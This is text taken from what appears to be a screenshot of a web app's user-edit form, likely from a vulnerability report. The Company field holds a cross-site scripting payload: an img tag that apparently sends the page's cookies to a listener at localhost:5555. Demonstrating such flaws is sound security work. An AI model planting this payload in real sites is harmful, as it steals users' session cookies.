 Edit user / peter
User: peter
Avatar: Please choose
Company: '<img src=http://localhost:5555?c='+ escape(document.cc
E-Mail: test@test.com
URL:
Phone:
Cell phone: